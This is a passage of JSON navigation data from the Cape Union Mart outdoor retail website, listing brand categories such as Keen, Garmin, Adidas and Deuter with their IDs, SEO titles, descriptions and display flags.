Wolfskin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-jackwolfskin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Keen","id":"brands-exclusive-to-us-keen","name":"Keen","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-keen","name":"Keen"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-keen","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Midland","id":"brands-exclusive-to-us-midland","name":"Midland","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-midland","name":"Midland"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-midland","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Storm","id":"brands-exclusive-to-us-storm","name":"Storm","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-storm","name":"Storm"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-storm","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: XTM","id":"brands-exclusive-to-us-xtm","name":"XTM","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-xtm","name":"XTM"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-xtm","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Exclusive To Us","id":"brands-exclusive-to-us","name":"Exclusive To Us","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Most Searched: Stanley","id":"brands-most-searched-stanley","name":"Stanley","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-stanley","name":"Stanley"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-stanley","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Garmin","id":"brands-most-searched-garmin","name":"Garmin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-garmin","name":"Garmin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-garmin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: The North Face","id":"brands-most-searched-the-north-face","name":"The North Face","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-the-north-face","name":"The North Face"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-thenorthface","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Crocs","id":"brands-most-searched-crocs","name":"Crocs","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-crocs","name":"Crocs"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-crocs","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Hoka","id":"brands-most-searched-hoka","name":"Hoka","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-hoka","name":"Hoka"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-hoka","c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Salomon","id":"brands-most-searched-salomon","name":"Salomon","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-salomon","name":"Salomon"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-salomon","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Caterpillar","id":"brands-most-searched-caterpillar","name":"Caterpillar","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-caterpillar","name":"Caterpillar"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-caterpillar","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Most Searched","id":"brands-most-searched","name":"Most Searched","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Adidas","id":"brands-adidas","name":"Adidas","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Adidas products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"adidas","pageTitle":"Adidas - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-adidas","name":"Adidas"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw0a5de26a\u002Fkiosk-images\u002FAdidas.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"American Tourister","id":"brands-americantourister","name":"American Tourister","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-americantourister","name":"American Tourister"}]},{"description":"Aonijie","id":"brands-aonijie","name":"Aonijie","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Aonijie products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"aonijie","pageTitle":"Aonijie - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-aonijie","name":"Aonijie"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Aromatic Apothecary","id":"brands-aromaticapothecary","name":"Aromatic Apothecary","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-aromaticapothecary","name":"Aromatic Apothecary"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Arthur Jack","id":"brands-arthurjack","name":"Arthur Jack","onlineSubCategoriesCount":0,"pageDescription":"Arthur Jack is a collection of quality men's footwear only available in South Africa and exclusive to Cape Union Mart and Tread + Miller. Shop the range here.","pageKeywords":"arthur jack","pageTitle":"Arthur Jack - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-arthurjack","name":"Arthur Jack"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"ASICS","id":"brands-asics","name":"ASICS","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Asics products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"asics","pageTitle":"Asics - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-asics","name":"ASICS"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Back to Nature","id":"brands-backtonature","name":"Back to Nature","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-backtonature","name":"Back to Nature"}]},{"description":"Balega","id":"brands-balega","name":"Balega","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Balega products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"balega","pageTitle":"Balega - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-balega","name":"Balega"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Baseus","id":"brands-baseus","name":"Baseus","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-baseus","name":"Baseus"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Birst","id":"brands-birst","name":"Birst","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Birst products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"birst","pageTitle":"Birst - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-birst","name":"Birst"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Black Diamond","id":"brands-blackdiamond","name":"Black Diamond","onlineSubCategoriesCount":0,"pageDescription":"Black Diamond is one of the leaders in hiking and climbing equipment. Find a wide range of Black Diamond headlamps at Cape Union Mart. Buy online today. Free Delivery on orders over R500.","pageKeywords":"black-diamond","pageTitle":"Black Diamond - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-blackdiamond","name":"Black Diamond"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Brew Spoon","id":"brands-brewspoon","name":"Brew Spoon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Brew Spoon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"brewspoon","pageTitle":"Brew Spoon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-brewspoon","name":"Brew Spoon"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bridgedale","id":"brands-bridgedale","name":"Bridgedale","onlineSubCategoriesCount":0,"pageDescription":"Bridgedale Socks is one the leading technical sock manufacturers. Find Bridgedale hiking, running and bamboo socks at Cape Union Mart.","pageKeywords":"bridgedale","pageTitle":"Bridgedale Hiking and Running Socks - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bridgedale","name":"Bridgedale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buff®","id":"brands-buff","name":"Buff®","onlineSubCategoriesCount":0,"pageDescription":"Browse our collection of Buff angler wear and scarfs at Cape Union Mart. Order Buff products online and get free delivery on orders over R500!","pageKeywords":"buff","pageTitle":"Buff® Angler Wear and Head Gear- Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-buff","name":"Buff®"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bugger Off","id":"brands-buggeroff","name":"Bugger Off","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of BuggerOff products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"buggeroff","pageTitle":"BuggerOff - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-buggeroff","name":"Bugger Off"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bushnell","id":"brands-bushnell","name":"Bushnell","onlineSubCategoriesCount":0,"pageDescription":"Bushnell is the world’s number one selling binoculars and is renowned for quality and durability. Find Bushnell products at Cape Union Mart! Free Delivery on orders over R500.","pageKeywords":"bushnell","pageTitle":"Bushnell Binoculars and Optics For Sale - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bushnell","name":"Bushnell"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Cape Union","id":"brands-capeunion","name":"Cape Union","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart has a wide range of In-house branded products. Find Cape Union Mart Peri-Peri Basting Sauce, Flasks and Knives here! Browse and buy online.","pageKeywords":"cape-union","pageTitle":"Cape Union Mart Quality Branded Products - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-capeunion","name":"Cape Union"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Carson","id":"brands-carson","name":"Carson","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Carson products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"carson","pageTitle":"Carson - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-carson","name":"Carson"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Caterpillar","id":"brands-caterpillar","name":"Caterpillar","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Caterpillar products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"caterpillar","pageTitle":"Caterpillar - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-caterpillar","name":"Caterpillar"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Contigo","id":"brands-contigo","name":"Contigo","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-contigo","name":"Contigo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"CRKT","id":"brands-crkt","name":"CRKT","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of CRKT products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"crkt","pageTitle":"CRKT - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crkt","name":"CRKT"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Crocs","id":"brands-crocs","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1de5bf22\u002FCROCS_LOGO_MENU.png","name":"Crocs","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Crocs products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"crocs","pageTitle":"Crocs","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crocs","name":"Crocs"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1de5bf22\u002FCROCS_LOGO_MENU.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Crystal Aire","id":"brands-crystalaire","name":"Crystal Aire","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crystalaire","name":"Crystal Aire"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Curapox","id":"brands-curapox","name":"Curapox","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-curapox","name":"Curapox"}],"c_catBannerID":"category-content-brands-curaprox","c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Delkin Devices","id":"brands-delkindevices","name":"Delkin Devices","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-delkindevices","name":"Delkin Devices"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Deuter","id":"brands-deuter","name":"Deuter","onlineSubCategoriesCount":0,"pageDescription":"Deuter is one of the leading backpack brands worldwide. Find an extensive range of Deuter Backpacks at Cape Union Mart. Browse and buy online. Free Delivery on orders over R500 in SA!","pageKeywords":"deuter","pageTitle":"Buy Deuter Backpacks and Daypacks Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-deuter","name":"Deuter"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"DJI","id":"brands-dji","name":"DJI","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of DJI products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"dji","pageTitle":"DJI - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-dji","name":"DJI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Energizer","id":"brands-energizer","name":"Energizer","onlineSubCategoriesCount":0,"pageDescription":"The world leader in battery technology, Energizer has a selection of all sizes of batteries along with a range of lamps, lanterns and flashlights.","pageKeywords":"energizer","pageTitle":"Buy Energizer Batteries Online - Cape Union 